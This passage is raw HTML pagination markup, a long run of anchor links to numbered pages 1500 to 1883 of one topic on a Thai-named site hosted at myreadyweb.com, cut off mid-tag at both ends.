href="http://bannasanhos.myreadyweb.com/news/topic-78585-1500.html">1500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1501.html">1501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1502.html">1502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1503.html">1503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1504.html">1504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1505.html">1505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1506.html">1506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1507.html">1507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1508.html">1508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1509.html">1509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1510.html">1510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1511.html">1511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1512.html">1512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1513.html">1513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1514.html">1514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1515.html">1515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1516.html">1516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1517.html">1517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1518.html">1518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1519.html">1519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1520.html">1520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1521.html">1521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1522.html">1522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1523.html">1523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1524.html">1524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1525.html">1525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1526.html">1526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1527.html">1527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1528.html">1528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1529.html">1529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1530.html">1530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1531.html">1531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1532.html">1532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1533.html">1533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1534.html">1534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1535.html">1535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1536.html">1536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1537.html">1537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1538.html">1538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1539.html">1539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1540.html">1540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1541.html">1541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1542.html">1542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1543.html">1543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1544.html">1544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1545.html">1545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1546.html">1546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1547.html">1547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1548.html">1548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1549.html">1549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1550.html">1550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1551.html">1551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1552.html">1552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1553.html">1553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1554.html">1554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1555.html">1555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1556.html">1556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1557.html">1557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1558.html">1558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1559.html">1559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1560.html">1560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1561.html">1561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1562.html">1562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1563.html">1563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1564.html">1564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1565.html">1565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1566.html">1566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1567.html">1567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1568.html">1568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1569.html">1569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1570.html">1570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1571.html">1571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1572.html">1572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1573.html">1573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1574.html">1574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1575.html">1575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1576.html">1576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1577.html">1577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1578.html">1578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1579.html">1579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1580.html">1580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1581.html">1581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1582.html">1582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1583.html">1583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1584.html">1584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1585.html">1585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1586.html">1586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1587.html">1587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1588.html">1588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1589.html">1589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1590.html">1590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1591.html">1591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1592.html">1592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1593.html">1593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1594.html">1594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1595.html">1595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1596.html">1596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1597.html">1597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1598.html">1598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1599.html">1599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1600.html">1600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1601.html">1601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1602.html">1602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1603.html">1603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1604.html">1604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1605.html">1605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1606.html">1606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1607.html">1607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1608.html">1608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1609.html">1609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1610.html">1610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1611.html">1611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1612.html">1612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1613.html">1613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1614.html">1614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1615.html">1615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1616.html">1616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1617.html">1617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1618.html">1618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1619.html">1619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1620.html">1620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1621.html">1621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1622.html">1622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1623.html">1623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1624.html">1624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1625.html">1625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1626.html">1626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1627.html">1627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1628.html">1628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1629.html">1629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1630.html">1630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1631.html">1631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1632.html">1632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1633.html">1633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1634.html">1634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1635.html">1635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1636.html">1636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1637.html">1637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1638.html">1638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1639.html">1639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1640.html">1640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1641.html">1641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1642.html">1642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1643.html">1643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1644.html">1644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1645.html">1645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1646.html">1646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1647.html">1647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1648.html">1648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1649.html">1649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1650.html">1650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1651.html">1651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1652.html">1652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1653.html">1653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1654.html">1654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1655.html">1655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1656.html">1656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1657.html">1657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1658.html">1658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1659.html">1659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1660.html">1660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1661.html">1661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1662.html">1662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1663.html">1663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1664.html">1664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1665.html">1665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1666.html">1666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1667.html">1667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1668.html">1668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1669.html">1669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1670.html">1670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1671.html">1671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1672.html">1672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1673.html">1673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1674.html">1674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1675.html">1675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1676.html">1676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1677.html">1677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1678.html">1678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1679.html">1679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1680.html">1680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1681.html">1681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1682.html">1682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1683.html">1683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1684.html">1684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1685.html">1685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1686.html">1686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1687.html">1687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1688.html">1688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1689.html">1689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1690.html">1690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1691.html">1691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1692.html">1692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1693.html">1693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1694.html">1694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1695.html">1695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1696.html">1696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1697.html">1697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1698.html">1698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1699.html">1699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1700.html">1700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1701.html">1701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1702.html">1702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1703.html">1703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1704.html">1704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1705.html">1705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1706.html">1706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1707.html">1707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1708.html">1708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1709.html">1709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1710.html">1710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1711.html">1711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1712.html">1712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1713.html">1713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1714.html">1714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1715.html">1715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1716.html">1716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1717.html">1717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1718.html">1718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1719.html">1719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1720.html">1720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1721.html">1721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1722.html">1722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1723.html">1723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1724.html">1724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1725.html">1725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1726.html">1726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1727.html">1727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1728.html">1728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1729.html">1729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1730.html">1730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1731.html">1731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1732.html">1732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1733.html">1733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1734.html">1734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1735.html">1735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1736.html">1736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1737.html">1737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1738.html">1738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1739.html">1739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1740.html">1740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1741.html">1741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1742.html">1742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1743.html">1743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1744.html">1744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1745.html">1745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1746.html">1746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1747.html">1747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1748.html">1748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1749.html">1749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1750.html">1750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1751.html">1751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1752.html">1752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1753.html">1753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1754.html">1754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1755.html">1755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1756.html">1756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1757.html">1757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1758.html">1758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1759.html">1759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1760.html">1760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1761.html">1761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1762.html">1762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1763.html">1763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1764.html">1764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1765.html">1765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1766.html">1766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1767.html">1767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1768.html">1768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1769.html">1769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1770.html">1770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1771.html">1771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1772.html">1772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1773.html">1773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1774.html">1774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1775.html">1775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1776.html">1776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1777.html">1777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1778.html">1778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1779.html">1779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1780.html">1780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1781.html">1781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1782.html">1782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1783.html">1783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1784.html">1784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1785.html">1785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1786.html">1786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1787.html">1787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1788.html">1788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1789.html">1789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1790.html">1790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1791.html">1791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1792.html">1792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1793.html">1793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1794.html">1794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1795.html">1795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1796.html">1796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1797.html">1797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1798.html">1798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1799.html">1799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1800.html">1800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1801.html">1801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1802.html">1802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1803.html">1803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1804.html">1804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1805.html">1805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1806.html">1806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1807.html">1807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1808.html">1808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1809.html">1809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1810.html">1810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1811.html">1811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1812.html">1812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1813.html">1813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1814.html">1814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1815.html">1815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1816.html">1816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1817.html">1817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1818.html">1818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1819.html">1819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1820.html">1820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1821.html">1821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1822.html">1822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1823.html">1823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1824.html">1824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1825.html">1825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1826.html">1826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1827.html">1827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1828.html">1828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1829.html">1829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1830.html">1830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1831.html">1831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1832.html">1832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1833.html">1833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1834.html">1834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1835.html">1835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1836.html">1836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1837.html">1837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1838.html">1838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1839.html">1839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1840.html">1840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1841.html">1841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1842.html">1842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1843.html">1843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1844.html">1844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1845.html">1845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1846.html">1846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1847.html">1847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1848.html">1848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1849.html">1849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1850.html">1850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1851.html">1851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1852.html">1852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1853.html">1853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1854.html">1854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1855.html">1855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1856.html">1856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1857.html">1857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1858.html">1858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1859.html">1859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1860.html">1860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1861.html">1861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1862.html">1862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1863.html">1863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1864.html">1864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1865.html">1865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1866.html">1866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1867.html">1867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1868.html">1868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1869.html">1869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1870.html">1870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1871.html">1871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1872.html">1872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1873.html">1873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1874.html">1874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1875.html">1875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1876.html">1876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1877.html">1877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1878.html">1878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1879.html">1879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1880.html">1880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1881.html">1881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1882.html">1882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1883.html">1883</a><a 